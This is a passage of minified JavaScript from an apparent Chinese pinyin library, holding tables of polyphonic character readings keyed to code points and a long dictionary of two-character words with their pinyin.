pū":[38138],"tán xiān":[38188],"liù liú":[38223],"hào gǎo":[38224],"táng tāng":[38231],"tán chán xín":[38241],"huò shǎn":[38276],"hàn bì":[38280,38380],"kāng kàng":[38284,38390],"xián jiàn jiān jiǎn":[38290],"xiā xiǎ":[38293],"xiǎ kě":[38300],"biàn guān":[38302],"hé gé":[38308,39052],"hòng xiàng":[38311],"sē xī":[38314],"tíng tǐng":[38318],"è yān":[38332,38415],"hòng juǎn xiàng":[38338],"bǎn pàn":[38342],"dū shé":[38349,38407],"què quē":[38357],"tāng táng chāng":[38363],"kàn hǎn":[38366,38426],"xì sè tà":[38367],"mēn mèn":[38391],"quē què":[38425],"yán diàn":[38461],"ā ē":[38463],"bēi pō pí":[38466],"yàn yǎn":[38529],"yú yáo shù":[38531],"lóng lōng":[38534],"duì zhuì":[38538],"suí duò":[38539],"gāi qí ái":[38545],"huī duò":[38547,38579],"wěi kuí":[38551],"lì dài":[38584],"zhuī cuī wéi":[38585],"hè hú":[38586,40366],"jùn juàn":[38589,38603],"nán nàn nuó":[38590],"què qiāo qiǎo":[38592],"guàn huán":[38618],"guī xī":[38623],"sè xí":[38637],"án":[38648],"wù méng":[38650],"tèng":[38703],"lù lòu":[38706],"mái":[38718],"jìng liàng":[38746],"gé jí":[38761],"bǎ":[38774],"yāng yàng":[38789],"gé tà sǎ":[38792],"biān yìng":[38805],"qiào shāo":[38808],"juān xuān":[38809],"shàng zhǎng":[38813],"pí bǐng bì bēi":[38814],la:[38817],"xiè dié":[38818],"ēng":[38821],"móu mù":[38826],"bì bǐng":[38840],"mèi wà":[38862],"rǒu":[38870],"shè xiè":[38872],"yùn wēn":[38891],"dùn dú":[38931,39039],"duǐ":[38951],"luō":[38961],"bīn pín":[38971],"yóng":[38994,39065,39979],"mān":[39010,39071],"jǐng gěng":[39048],"jié xié jiá":[39049],"kē ké":[39055],"pín bīn":[39057],"chàn zhàn":[39076],"fēng fěng":[39080,39118],"biāo diū":[39081],"bá fú":[39088],"sāo sōu":[39102],"liù liáo":[39106],"shí sì yì":[39135],"yǎng juàn":[39148],"zhù tǒu":[39155],"yí sì":[39156],"zuò zé zhā":[39157],"tiè":[39163,39214],"xiǎng náng":[39263],"táng xíng":[39271],"gē le":[39289],"chā zha":[39303],"náng nǎng":[39317],"yūn wò":[39335],"zhī shì":[39350],"xìn jìn":[39352],"kuài jué":[39363],"zǎng":[39380,39541],"tái dài":[39384],"xún xuān":[39400],"liáng láng":[39418],"piàn":[39447,39449,39575,39800],"dài tái":[39552],"sāo sǎo":[39578],"gǔ gū":[39592],"bèi mó":[39603],"xiāo qiāo":[39609],"bǎng pǎng":[39624],"bó jué":[39625],"bì pǒ":[39666],"máo méng":[39667],"kuò yuè":[39674],"bā bà":[39774,40067],"jì cǐ":[39814],"bó bà":[39818],"zhǎ zhà":[39827,40074],"chóu dài":[39832],"luò gé":[39845],"guī xié wā kuí":[39853],"xiān xiǎn":[39854,40092],"pū bū":[39878],"yì sī":[39907],"bà bó":[40076],"guī xié":[40081],"sāi xǐ":[40131],"niǎo diǎo":[40165],"diāo zhāo":[40173],"gān hàn yàn":[40177],"fū guī":[40186],"jiān qiān zhān":[40189],"hé jiè":[40353],"piān biǎn":[40355],"chuàn zhì":[40360],"cāng qiāng":[40364],"sǔn xùn":[40381],"biāo páo":[40579],"zhù cū":[40582],"jūn qún":[40583,40597],chi:[40630],"mó me":[40636],"mó me ma":[40637],"mí mǒ":[40639],"dàn shèn":[40686],"zhěn yān":[40688],"dǎn zhǎn":[40693],"miǎn mǐn měng":[40702],"hōu":[40769],"nàng":[40777],"qí jì zī zhāi":[40784],"yín kěn yǎn":[40834],"yín kěn":[40840],"gōng wò":[40847],"guī jūn qiū":[40860,40863]},l=[];Object.keys(y).forEach((n=>{const h=y[n];for(let i of h)l[i]=n}));const c={"一个":"yí gè","这个":"zhè ge","不是":"bú shì","成为":"chéng wéi","认为":"rèn wéi","作为":"zuò wéi","部分":"bù fèn","要求":"yāo qiú","应该":"yīng gāi","增长":"zēng zhǎng","不会":"bú huì","提供":"tí gōng","那些":"nèi xiē","觉得":"jué de","任务":"rèn wu","那个":"nà ge","称为":"chēng wéi","为主":"wéi zhǔ","了解":"liǎo jiě","处理":"chǔ lǐ","皇上":"huáng shang","只要":"zhǐ yào","大量":"dà liàng","力量":"lì liàng","几乎":"jī hū","干部":"gàn bù","目的":"mù dì","行为":"xíng wéi","只见":"zhǐ jiàn","认识":"rèn shi","市长":"shì zhǎng","师父":"shī fu","调查":"diào chá","重新":"chóng xīn","分为":"fēn wéi","知识":"zhī shi","导弹":"dǎo dàn","行业":"háng yè","质量":"zhì liàng","银行":"yín háng","参与":"cān yù","充分":"chōng fèn","尽管":"jǐn guǎn","生长":"shēng zhǎng","数量":"shù liàng","应当":"yīng dāng","院长":"yuàn zhǎng","强调":"qiáng diào","只能":"zhǐ néng","音乐":"yīn yuè","以为":"yǐ wéi","处于":"chǔ yú","分子":"fèn zǐ","晚上":"wǎn shang","部长":"bù zhǎng","蒙古":"měng gǔ","只有":"zhǐ yǒu","适当":"shì dàng","只好":"zhǐ hǎo","成长":"chéng zhǎng","高兴":"gāo xìng","不了":"bù liǎo","产量":"chǎn liàng","胖子":"pàng zi","显得":"xiǎn de","只是":"zhǐ shì","似的":"shì de","率领":"shuài lǐng","改为":"gǎi wéi","不禁":"bù jīn","成分":"chéng fèn","答应":"dā yìng","少年":"shào nián","兴趣":"xìng qù","太监":"tài jiàn","休息":"xiū xi","校长":"xiào zhǎng","更新":"gēng xīn","合同":"hé tong","喝道":"hè dào","重庆":"chóng qìng","重建":"chóng jiàn","使得":"shǐ de","审查":"shěn zhā","累计":"lěi jì","给予":"jǐ yǔ","上去":"shǎng qù","行情":"háng qíng","极为":"jí wéi","冠军":"guàn jūn","仿佛":"fǎng fú","头发":"tóu fa","投降":"tóu xiáng","家长":"jiā zhǎng","仔细":"zǐ xì","要是":"yào shi","将领":"jiàng lǐng","含量":"hán liàng","更为":"gèng wéi","只得":"zhǐ de","哪些":"něi xiē","积累":"jī lěi","地处":"dì chǔ","县长":"xiàn zhǎng","少女":"shào nǚ","路上":"lù shang","只怕":"zhǐ pà","能量":"néng liàng","一度":"yí dù","储量":"chǔ liàng","供应":"gōng yìng","挑战":"tiǎo zhàn","西藏":"xī zàng","记得":"jì de","影片":"yǐng piān","总量":"zǒng liàng","当真":"dàng zhēn","将士":"jiàng shì","差别":"chā bié","较为":"jiào wéi","一处":"yī chǔ","照片":"zhào piān","长老":"zhǎng lǎo","大夫":"dài fū","差异":"chā yì","懂得":"dǒng de","尽量":"jǐn liàng","模样":"mú yàng","的确":"dí què","鱼肚":"yú dǔ","为首":"wéi shǒu","便宜":"pián yí","更名":"gēng míng","石头":"shí tou","州长":"zhōu zhǎng","为止":"wéi zhǐ","漂亮":"piào liàng","炮弹":"pào dàn","藏族":"zàng zú","哪个":"něi gè","角色":"jué sè","当作":"dàng zuò","尽快":"jǐn kuài","人为":"rén wéi","重复":"chóng fù","胡同":"hú tòng","差距":"chā jù","弟兄":"dì xiong","大将":"dà jiàng","肚子":"dǔ zi","睡觉":"shuì jiào","团长":"tuán zhǎng","队长":"duì zhǎng","区长":"qū zhǎng","难得":"nán de","丫头":"yā tou","打听":"dǎ ting","会长":"huì zhǎng","弟弟":"dì di","王爷":"wáng ye","当天":"dàng tiān","重量":"zhòng liàng","誉为":"yù wéi","家伙":"jiā huo","华山":"huà shān","椅子":"yǐ zi","流量":"liú liàng","长大":"zhǎng dà","勉强":"miǎn qiǎng","会计":"kuài jì","分散":"fēn sǎn","过分":"guò fèn","济南":"jǐ nán","调动":"diào dòng","燕京":"yān jīng","少将":"shào jiàng","中毒":"zhòng dú","晓得":"xiǎo de","变更":"biàn gēng","认得":"rèn de","苹果":"píng guǒ","念头":"niàn tou","挣扎":"zhēng zhá","三藏":"sān zàng","剥削":"bō xuē","丞相":"chéng xiàng","少量":"shǎo liàng","寻思":"xín sī","夺得":"duó de","干线":"gàn xiàn","呼吁":"hū yù","戏曲":"xì qǔ","处罚":"chǔ fá","长官":"zhǎng guān","见长":"jiàn zhǎng","柏林":"bó lín","亲戚":"qīn qi","身分":"shēn fèn","胳膊":"gē bo","着手":"zhuó shǒu","炸弹":"zhà dàn","咳嗽":"ké sou","西边":"xī bian","赢得":"yíng de","叶子":"yè zi","外长":"wài zhǎng","供给":"gōng jǐ","师长":"shī zhǎng","变量":"biàn liàng","应有":"yīng yǒu","下载":"xià zài","乐器":"yuè qì","间接":"jiàn jiē","底下":"dǐ xia","打扮":"dǎ ban","子弹":"zǐ dàn","弹药":"dàn yào","热量":"rè liàng","削弱":"xuē ruò","骨干":"gǔ gàn","容量":"róng liàng","模糊":"mó hu","转动":"zhuàn dòng","落下":"là xià","称呼":"chēng hu","科长":"kē zhǎng","处置":"chǔ zhì","歌曲":"gē qǔ","着重":"zhuó zhòng","着急":"zháo jí","强迫":"qiǎng pò","庭长":"tíng zhǎng","首相":"shǒu xiàng","喇嘛":"lǎ ma","镇长":"zhèn zhǎng","只管":"zhǐ guǎn","重重":"chóng chóng","免得":"miǎn de","灾难":"zāi nàn","着实":"zhuó shí","所得":"suǒ de","度假":"dù jià","真相":"zhēn xiàng","相貌":"xiàng mào","处分":"chǔ fèn","干预":"gàn yù","委屈":"wěi qu","为期":"wéi qī","伯伯":"bó bo","圈子":"quān zi","见识":"jiàn shi","笼罩":"lǒng zhào","外边":"wài bian","与会":"yù huì","都督":"dū du","宰相":"zǎi xiàng","较量":"jiào liàng","对称":"duì chèn","总长":"zǒng zhǎng","相公":"xiàng gong","空白":"kòng bái","大王":"dài wáng","打量":"dǎ liang","水分":"shuǐ fèn","舌头":"shé tou","没收":"mò shōu","行李":"xíng li","判处":"pàn chǔ","散文":"sǎn wén","处境":"chǔ jìng","孙子":"sūn zi","拳头":"quán tou","打发":"dǎ fa","组长":"zǔ zhǎng","骨头":"gú tou","宁可":"nìng kě","更换":"gēng huàn","薄弱":"bó ruò","还原":"huán yuán","重修":"chóng xiū","东边":"dōng bian","同行":"tóng háng","只顾":"zhǐ gù","爱好":"ài hào","馒头":"mán tou","军长":"jūn zhǎng","散发":"sàn fà","首长":"shǒu zhǎng","厂长":"chǎng zhǎng","司长":"sī zhǎng","长子":"zhǎng zǐ","强劲":"qiáng jìng","恰当":"qià dàng","头儿":"tou er","站长":"zhàn zhǎng","折腾":"zhē teng","相处":"xiāng chǔ","统率":"tǒng shuài","中将":"zhōng jiàng","命中":"mìng zhòng","名将":"míng jiàng","左边":"zuǒ bian","木头":"mù tou","动弹":"dòng dàn","地壳":"dì qiào","干活":"gàn huó","少爷":"shào ye","难民":"nàn mín","水量":"shuǐ liàng","补给":"bǔ jǐ","尾巴":"wěi ba","来得":"lái de","好奇":"hào qí","钥匙":"yào shi","当做":"dàng zuò","沉着":"chén zhuó","哑巴":"yǎ ba","车子":"chē zi","上将":"shàng jiàng","恶心":"ě xin","不对":"bú duì","担子":"dàn zi","应届":"yīng jiè","行列":"háng liè","主角":"zhǔ jué","运转":"yùn zhuàn","兄长":"xiōng zhǎng","格式":"gé shi","正月":"zhēng yuè","营长":"yíng zhǎng","当成":"dàng chéng","右边":"yòu bian","女婿":"nǚ xu","咽喉":"yān hóu","当晚":"dàng wǎn","重阳":"chóng yáng","化为":"huà wéi","双重":"shuāng chóng","吐蕃":"tǔ bō","钻进":"zuān jìn","乐队":"yuè duì","不当":"bù dàng","亮相":"liàng xiàng","被子":"bèi zi","舍得":"shě de","杉木":"shā mù","击中":"jī zhòng","里边":"lǐ bian","排长":"pái zhǎng","假期":"jià qī","分量":"fèn liàng","数次":"shuò cì","提防":"dī fáng","吆喝":"yāo he","查处":"chá chǔ","量子":"liàng zǐ","里头":"lǐ tou","两行":"liǎng háng","调研":"diào yán","伺候":"cì hou","重申":"chóng shēn","枕头":"zhěn tou","拚命":"pàn mìng","社长":"shè zhǎng","苦难":"kǔ nàn","归还":"guī huán","危难":"wēi nàn","批量":"pī liàng","畜牧":"xù mù","点着":"diǎn zháo","甚为":"shèn wéi","小将":"xiǎo jiàng","着眼":"zhuó yǎn","处死":"chǔ sǐ","厌恶":"yàn wù","鼓乐":"gǔ yuè","树干":"shù gàn","秘鲁":"bì lǔ","大方":"dà fang","外头":"wài tou","班长":"bān zhǎng","星宿":"xīng xiù","宁愿":"nìng yuàn","钦差":"qīn chāi","为数":"wéi shù","勾当":"gòu dàng","削减":"xuē jiǎn","一发":"yī fà","间谍":"jiàn dié","埋怨":"mán yuàn","结实":"jiē shi","计量":"jì liàng","淹没":"yān mò","村长":"cūn zhǎng","连长":"lián zhǎng","自给":"zì jǐ","下边":"xià bian","武将":"wǔ jiàng","温差":"wēn chā","直奔":"zhí bèn","供求":"gōng qiú","剂量":"jì liàng","道长":"dào zhǎng","泄露":"xiè lòu","王八":"wáng ba","切割":"qiē gē","间隔":"jiàn gé","一晃":"yī huǎng","长假":"cháng jià","令狐":"líng hú","为害":"wéi hài","句子":"jù zi","偿还":"cháng huán","疙瘩":"gē dā","燕山":"yān shān","堵塞":"dǔ sè","夺冠":"duó guàn","下调":"xià diào","扎实":"zhā shi","电荷":"diàn hè","看守":"kān shǒu","复辟":"fù bì","郁闷":"yù mèn","尽早":"jǐn zǎo","切断":"qiē duàn","指头":"zhǐ tou","为生":"wéi shēng","畜生":"chù sheng","切除":"qiē chú","着力":"zhuó lì","着想":"zhuó xiǎng","级差":"jí chā","投奔":"tóu bèn","棍子":"gùn zi","含糊":"hán hu","少妇":"shào fù","兴致":"xìng zhì","纳闷":"nà mèn","干流":"gàn liú","卷起":"juǎn qǐ","扇子":"shàn zi","更改":"gēng gǎi","笼络":"lǒng luò","喇叭":"lǎ ba","载荷":"zài hè","妥当":"tuǒ dàng","为难":"wéi nán","着陆":"zhuó lù","燕子":"yàn zi","干吗":"gàn má","白发":"bái fà","总得":"zǒng děi","夹击":"jiā jī","曝光":"bào guāng","曲调":"qǔ diào","相机":"xiàng jī","叫化":"jiào huā","角逐":"jué zhú","啊哟":"ā yō","载重":"zài zhòng","长辈":"zhǎng bèi","出差":"chū chāi","垛口":"duǒ kǒu","撇开":"piē kāi","厅长":"tīng zhǎng","组分":"zǔ fèn","误差":"wù chā","家当":"jiā dàng","传记":"zhuàn jì","个子":"gè zi","铺设":"pū shè","干事":"gàn shì","杆菌":"gǎn jūn","五更":"wǔ gēng","定量":"dìng liàng","运载":"yùn zài","会儿":"huì er","酋长":"qiú zhǎng","重返":"chóng fǎn","差额":"chā é","露面":"lòu miàn","钻研":"zuān yán","大城":"dài chéng","上当":"shàng dàng","销量":"xiāo liàng","洋行":"yáng háng","作坊":"zuō fang","照相":"zhào xiàng","哎呀":"āi yā","调集":"diào jí","看中":"kàn zhòng","议长":"yì zhǎng","风筝":"fēng zheng","一应":"yī yīng","辟邪":"bì xié","空隙":"kòng xì","更迭":"gēng dié","偏差":"piān chā","声调":"shēng diào","农行":"nóng háng","适量":"shì liàng","屯子":"tún zi","搜查":"sōu zhā","无量":"wú liàng","空地":"kòng dì","调度":"diào dù","一曲":"yī qǔ","散射":"sǎn shè","太行":"tài háng","创伤":"chuāng shāng","海参":"hǎi shēn","满载":"mǎn zài","重叠":"chóng dié","落差":"luò chā","单调":"dān diào","老将":"lǎo jiàng","人参":"rén shēn","间断":"jiàn duàn","重现":"chóng xiàn","夹杂":"jiā zá","调用":"diào yòng","萝卜":"luó bo","附着":"fù zhuó","应声":"yīng shēng","主将":"zhǔ jiàng","罪过":"zuì guo","咀嚼":"jǔ jué","为政":"wéi zhèng","过量":"guò liàng","乐曲":"yuè qǔ","负荷":"fù hè","枪弹":"qiāng dàn","悄然":"qiǎo rán","处方":"chǔ fāng","悄声":"qiǎo shēng","曲子":"qǔ zi","情调":"qíng diào","一着":"yī zhāo","挑衅":"tiǎo xìn","代为":"dài wéi","了结":"liǎo jié","打中":"dǎ zhòng","酒吧":"jiǔ bā","作曲":"zuò qǔ","懒得":"lǎn de","增量":"zēng liàng","衣着":"yī zhuó","部将":"bù jiàng","要塞":"yào sài","茶几":"chá jī","杠杆":"gàng gǎn","出没":"chū mò","鲜有":"xiǎn yǒu","间隙":"jiàn xì","重担":"zhòng dàn","重演":"chóng yǎn","应酬":"yìng chou","只当":"zhǐ dāng","毋宁":"wú nìng","包扎":"bāo zā","前头":"qián tou","卷烟":"juǎn yān","非得":"fēi děi","弹道":"dàn dào","上调":"shàng diào","杆子":"gān zi","门将":"mén jiàng","后头":"hòu tou","标识":"biāo zhì","喝彩":"hè cǎi","暖和":"nuǎn huo","更深":"gēng shēn","累积":"lěi jī","引得":"yǐn de","调遣":"diào qiǎn","倔强":"jué jiàng","宝藏":"bǎo zàng","丧事":"sāng shì","约莫":"yuē mo","纤夫":"qiàn fū","更替":"gēng tì","装载":"zhuāng zài","背包":"bēi bāo","帖子":"tiě zi","松散":"sōng sǎn","支行":"zhī háng","呼喝":"hū hè","可恶":"kě wù","自转":"zì zhuàn","供电":"gōng diàn","反省":"fǎn xǐng","坦率":"tǎn shuài","苏打":"sū dá","本分":"běn fèn","落得":"luò de","鄙薄":"bǐ bó","相间":"xiāng jiàn","单薄":"dān bó","混蛋":"hún dàn","发难":"fā nàn","贞观":"zhēn guàn","附和":"fù hè","能耐":"néng nai","吓唬":"xià hu","未了":"wèi liǎo","引着":"yǐn zháo","抽调":"chōu diào","沙子":"shā zi","席卷":"xí juǎn","标的":"biāo dì","别扭":"biè niu","思量":"sī liang","喝采":"hè cǎi","论语":"lún yǔ","盖子":"gài zi","曲艺":"qǔ yì","分外":"fèn wài","弄堂":"lòng táng","乐舞":"yuè wǔ","雨量":"yǔ liàng","毛发":"máo fà","差遣":"chāi qiǎn","曲目":"qǔ mù","背负":"bēi fù","转速":"zhuàn sù","声乐":"shēng yuè","夹攻":"jiā gōng","供水":"gōng shuǐ","主干":"zhǔ gàn","逃难":"táo nàn","惩处":"chéng chǔ","长相":"zhǎng xiàng","公差":"gōng chāi","行当":"háng dang","榴弹":"liú dàn","省得":"shěng de","条子":"tiáo zi","重围":"chóng wéi","阻塞":"zǔ sè","劲风":"jìng fēng","纠葛":"jiū gé","颠簸":"diān bǒ","点中":"diǎn zhòng","避难":"bì nàn","重创":"zhòng chuāng","姥姥":"lǎo lao","迷糊":"mí hu","公家":"gōng jia","几率":"jī lǜ","苦闷":"kǔ mèn","度量":"dù liàng","差错":"chā cuò","暑假":"shǔ jià","参差":"cēn cī","搭载":"dā zài","助长":"zhù zhǎng","相称":"xiāng chèn","红晕":"hóng yùn","舍命":"shě mìng","喜好":"xǐ hào","列传":"liè zhuàn","劲敌":"jìng dí","蛤蟆":"há má","三重":"sān chóng","请假":"qǐng jià","钉子":"dīng zi","沉没":"chén mò","高丽":"gāo lí","休假":"xiū jià","无为":"wú wéi","巴结":"bā jì","了得":"liǎo de","变相":"biàn xiàng","核弹":"hé dàn","亲家":"qìng jia","承载":"chéng zài","行家":"háng jia","喝问":"hè wèn","还击":"huán jī","交还":"jiāo huán","当夜":"dàng yè","将令":"jiàng lìng","单于":"chán yú","空缺":"kòng quē","绿林":"lù lín","胆量":"dǎn liàng","执着":"zhí zhuó","低调":"dī diào","责难":"zé nàn","闭塞":"bì sè","轻薄":"qīng bó","得当":"dé dàng","占卜":"zhān bǔ","排行":"pái háng","扫帚":"sào zhou","龟兹":"qiū cí","年长":"nián zhǎng","外传":"wài zhuàn","头子":"tóu zi","裁缝":"cái féng","礼乐":"lǐ yuè","血泊":"xuè pō","散乱":"sǎn luàn","动量":"dòng liàng","倒腾":"dǎo teng","取舍":"qǔ shě","咱家":"zá jiā","长发":"cháng fà","爪哇":"zhǎo wā","弹壳":"dàn ké","省悟":"xǐng wù","嚷嚷":"rāng rang","连累":"lián lěi","应得":"yīng dé","族长":"zú zhǎng","患难":"huàn nàn","抽查":"chōu zhā","柜子":"guì zi","擂鼓":"léi gǔ","眩晕":"xuàn yùn","调配":"diào pèi","躯干":"qū gàn","差役":"chāi yì","坎坷":"kǎn kě","少儿":"shào ér","乐团":"yuè tuán","养分":"yǎng fèn","退还":"tuì huán","格调":"gé diào","语调":"yǔ diào","音调":"yīn diào","乐府":"yuè fǔ","古朴":"gǔ piáo","打点":"dǎ dian","差使":"chāi shǐ","磨难":"mó nàn","匀称":"yún chèn","瘦削":"shòu xuē","膏药":"gāo yao","吞没":"tūn mò","调任":"diào rèn","散居":"sǎn jū","上头":"shàng tou","大难":"dà nàn","风靡":"fēng mǐ","放假":"fàng jià","估量":"gū liang","失当":"shī dàng","中弹":"zhòng dàn","妄为":"wàng wéi","长者":"zhǎng zhě","起哄":"qǐ hòng","末了":"mò liǎo","相声":"xiàng sheng","校正":"jiào zhèng","劝降":"quàn xiáng","矢量":"shǐ liàng","沉闷":"chén mèn","给与":"jǐ yǔ","解法":"xiè fǎ","塞外":"sài wài","将校":"jiàng xiào","嗜好":"shì hào","没落":"mò luò","朴刀":"pō dāo","片子":"piān zi","切削":"qiē xiāo","弹丸":"dàn wán","昆曲":"kūn qǔ","雅致":"yǎ zhi","稀薄":"xī bó","亏得":"kuī de","死难":"sǐ nàn","间歇":"jiàn xiē","翘首":"qiáo shǒu","色调":"sè diào","处决":"chǔ jué","表率":"biǎo shuài","尺子":"chǐ zi","招降":"zhāo xiáng","称职":"chèn zhí","斗篷":"dǒu peng","铺子":"pù zi","底子":"dǐ zi","负载":"fù zài","干警":"gàn jǐng","倒数":"dào shǔ","将官":"jiàng guān","锄头":"chú tou","归降":"guī xiáng","疟疾":"nüè ji","唠叨":"láo dao","限量":"xiàn liàng","一打":"yī dá","屏息":"bǐng xī","重逢":"chóng féng","器乐":"qì yuè","氢弹":"qīng dàn","脖颈":"bó gěng","妃子":"fēi zi","追查":"zhuī zhā","处事":"chǔ shì","参量":"cān liàng","轻率":"qīng shuài","缥缈":"piāo miǎo","幸得":"xìng de","中奖":"zhòng jiǎng","才干":"cái gàn","施舍":"shī shě","卷子":"juǎn zi","游说":"yóu shuì","巷子":"xiàng zi","臂膀":"bì bǎng","切勿":"qiē wù","看管":"kān guǎn","风头":"fēng tou","精干":"jīng gàn","高差":"gāo chā","恐吓":"kǒng hè","扁担":"biǎn dàn","给养":"jǐ yǎng","格子":"gé zi","供需":"gōng xū","反差":"fǎn chā","飞弹":"fēi dàn","微薄":"wēi bó","发型":"fà xíng","勘查":"kān zhā","即兴":"jí xìng","攒动":"cuán dòng","间或":"jiàn huò","浅薄":"qiǎn bó","乐章":"yuè zhāng","顺差":"shùn chā","调子":"diào zi","相位":"xiàng wèi","转子":"zhuàn zǐ","劲旅":"jìng lǚ","咔嚓":"kā chā","了事":"liǎo shì","转悠":"zhuàn you","芍药":"sháo yao","当铺":"dàng pù","爪子":"zhuǎ zi","单子":"dān zi","好战":"hào zhàn","燕麦":"yān mài","只许":"zhǐ xǔ","干练":"gàn liàn","女将":"nǚ jiàng","酒量":"jiǔ liàng","划船":"huá chuán","伎俩":"jì liǎng","挑拨":"tiǎo bō","少校":"shào xiào","着落":"zhuó luò","憎恶":"zēng wù","刻薄":"kè bó","口角":"kǒu jué","马尾":"mǎ yǐ","要挟":"yāo xié","用处":"yòng chǔ","还手":"huán shǒu","模具":"mú jù","执著":"zhí zhuó","喝令":"hè lìng","争得":"zhēng de","保长":"bǎo zhǎng","吸着":"xī zhuó","症结":"zhēng jié","公转":"gōng zhuàn","校勘":"jiào kān","重提":"chóng tí","扫兴":"sǎo xìng","舞曲":"wǔ qǔ","铺盖":"pū gài","长史":"zhǎng shǐ","差价":"chā jià","压根":"yà gēn","怔住":"zhèng zhù","强人":"qiǎng rén","应允":"yīng yǔn","切入":"qiē rù","战将":"zhàn jiàng","年少":"nián shào","舍身":"shě shēn","执拗":"zhí niù","处世":"chǔ shì","中风":"zhòng fēng","等量":"děng liàng","不菲":"bù fěi","放量":"fàng liàng","腔调":"qiāng diào","老少":"lǎo shào","没入":"mò rù","瓜葛":"guā gé","将帅":"jiàng shuài","车载":"chē zài","窝囊":"wō nāng","长进":"zhǎng jìn","可汗":"kè hán","并州":"bīng zhōu","供销":"gōng xiāo","切片":"qiē piàn","差事":"chāi shì","知会":"zhī hui","鹰爪":"yīng zhǎo","处女":"chǔ nǚ","切磋":"qiē cuō","日头":"rì tou","押解":"yā jiè","滋长":"zī zhǎng","道观":"dào guàn","脚色":"jué sè","当量":"dāng liàng","婆家":"pó jia","缘分":"yuán fèn","空闲":"kòng xián","曲牌":"qǔ pái","好色":"hào sè","行会":"háng huì","怒喝":"nù hè","笼统":"lǒng tǒng","边塞":"biān sài","何曾":"hé zēng","重合":"chóng hé","插曲":"chā qǔ","零散":"líng sǎn","轰隆":"hōng lōng","化子":"huā zi","内蒙":"nèi měng","数落":"shǔ luo","逆差":"nì chā","牟利":"móu lì","栅栏":"zhà lan","中标":"zhòng biāo","调档":"diào dàng","佝偻":"gōu lóu","场子":"chǎng zi","甲壳":"jiǎ qiào","重温":"chóng wēn","炮制":"páo zhì","返还":"fǎn huán","自传":"zì zhuàn","高调":"gāo diào","词曲":"cí qǔ","受难":"shòu nàn","殷红":"yān hóng","要约":"yāo yuē","固着":"gù zhuó","强求":"qiǎng qiú","本相":"běn xiàng","骄横":"jiāo hèng","草率":"cǎo shuài","气闷":"qì mèn","着色":"zhuó sè","宁肯":"nìng kěn","兴头":"xìng tou","拘泥":"jū nì","夹角":"jiā jiǎo","发髻":"fà jì","猛将":"měng jiàng","劫难":"jié nàn","约摸":"yuē mo","拖累":"tuō lěi","呢绒":"ní róng","钻探":"zuān tàn","夹层":"jiā céng","把子":"bà zi","落魄":"luò tuò","巷道":"hàng dào","运量":"yùn liàng","头里":"tóu li","解闷":"jiě mèn","空儿":"kòng ér","估摸":"gū mo","好客":"hào kè","小曲":"xiǎo qǔ","折衷":"shé zhōng","钻孔":"zuān kǒng","序曲":"xù qǔ","糊弄":"hù nong","荥阳":"xíng yáng","道行":"dào héng","烦闷":"fán mèn","仓卒":"cāng cù","分叉":"fēn chà","曲率":"qǔ lǜ","相片":"xiàng piān","内行":"nèi háng","厂子":"chǎng zi","小调":"xiǎo diào","少阳":"shào yáng","受降":"shòu xiáng","染坊":"rǎn fáng","胳臂":"gē bei","将门":"jiàng mén","模板":"mú bǎn","配给":"pèi jǐ","为伍":"wéi wǔ","跟头":"gēn tou","划算":"huá suàn","累赘":"léi zhui","哄笑":"hōng xiào","晕眩":"yùn xuàn","干掉":"gàn diào","缝制":"féng zhì","难处":"nán chǔ","着意":"zhuó yì","蛮横":"mán hèng","干将":"gàn jiàng","奇数":"jī shù","短发":"duǎn fà","生还":"shēng huán","还清":"huán qīng","看护":"kān hù","直率":"zhí shuài","奏乐":"zòu yuè","载客":"zài kè","专横":"zhuān hèng","湮没":"yān mò","空格":"kòng gé","铺垫":"pū diàn","良将":"liáng jiàng","哗啦":"huā lā","散漫":"sǎn màn","脱发":"tuō fà","两重":"liǎng chóng","送还":"sòng huán","埋没":"mái mò","累及":"lěi jí","薄雾":"bó wù","调离":"diào lí","舌苔":"shé tāi","机长":"jī zhǎng","栓塞":"shuān sè","配角":"pèi jué","切口":"qiē kǒu","创口":"chuāng kǒu","哈欠":"hā qian","实弹":"shí dàn","铺平":"pū píng","哈达":"hǎ dá","懒散":"lǎn sǎn","实干":"shí gàn","填空":"tián kòng","刁钻":"diāo zuān","乐师":"yuè shī","量变":"liàng biàn","诱降":"yòu xiáng","搪塞":"táng sè","购得":"gòu de","征调":"zhēng diào","夹道":"jiā dào","干咳":"gān ké","乐工":"yuè gōng","商行":"shāng háng","划过":"huá guò","着火":"zháo huǒ","更正":"gēng zhèng","给付":"jǐ fù","空子":"kòng zi","哪吒":"né zhā","散曲":"sǎn qǔ","行规":"háng guī","正着":"zhèng zháo","刁难":"diāo nàn","刷子":"shuā zi","丧葬":"sāng zàng","夹带":"jiā dài","安分":"ān fèn","中意":"zhòng yì","长孙":"zhǎng sūn","校订":"jiào dìng","卷曲":"juǎn qū","载运":"zài yùn","投弹":"tóu dàn","柞蚕":"zuò cán","份量":"fèn liàng","外行":"wài háng","调换":"diào huàn","了然":"liǎo rán","咧嘴":"liě zuǐ","典当":"diǎn dàng","寒假":"hán jià","长兄":"zhǎng xiōng","给水":"jǐ shuǐ","须发":"xū fà","枝干":"zhī gàn","属相":"shǔ xiang","哄抢":"hōng qiǎng","刻划":"kè huá","手把":"shǒu bà","塞子":"sāi zi","单干":"dān gàn","还乡":"huán xiāng","兆头":"zhào tou","寺观":"sì guàn","督率":"dū shuài","受累":"shòu lěi","天台":"tiān tāi","啊哈":"ā hā","割舍":"gē shě","抹布":"mā bù","好恶":"hào wù","下处":"xià chǔ","消长":"xiāo zhǎng","离间":"lí jiàn","准头":"zhǔn tou","校对":"jiào duì","什物":"shí wù","番禺":"pān yú","佛爷":"fó ye","备查":"bèi zhā","吗啡":"mǎ fēi","盐分":"yán fèn","当月":"dàng yuè","虎将":"hǔ jiàng","薄荷":"bò he","独处":"dú chǔ","空位":"kòng wèi","铺路":"pū lù","乌拉":"wù la","调回":"diào huí","来头":"lái tou","闲散":"xián sǎn","胶卷":"jiāo juǎn","冒失":"mào shi","干劲":"gàn jìn","弦乐":"xián yuè","行伍":"háng wǔ","相国":"xiàng guó","查查":"zhā zhā","丹参":"dān shēn","助兴":"zhù xìng","铺开":"pū kāi","次长":"cì zhǎng","发卡":"fà qiǎ","拮据":"jié jū","刹车":"shā chē","生发":"shēng fà","重播":"chóng bō","缝合":"féng hé","音量":"yīn liàng","少尉":"shào wèi","殉难":"xùn nàn","冲压":"chòng yā","苍劲":"cāng jìng","厚薄":"hòu bó","威吓":"wēi hè","外相":"wài xiàng","曲谱":"qǔ pǔ","呼号":"hū háo","着迷":"zháo mí","挑担":"tiāo 